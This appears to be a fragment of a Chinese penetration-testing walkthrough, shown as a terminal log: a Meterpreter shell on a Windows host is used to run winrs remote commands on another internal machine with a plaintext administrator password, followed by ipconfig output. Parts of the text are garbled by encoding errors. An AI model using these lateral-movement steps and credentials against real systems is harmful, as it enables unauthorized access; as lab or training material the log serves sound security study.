 meterpreter > shell
Process 9168 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.1379]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>winrs -r:http://192.168.93.30:5985 -u:administrator -p:Whoami2021 cmd
winrs -r:http://192.168.93.30:5985 -u:administrator -p:Whoami2021 cmd
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::dd0a:244b:c640:4025%12
IPv4 Address. . . . . . . . . . . : 192.168.93.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.93.1
Tunnel adapter isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\administrator>
HACK学习呀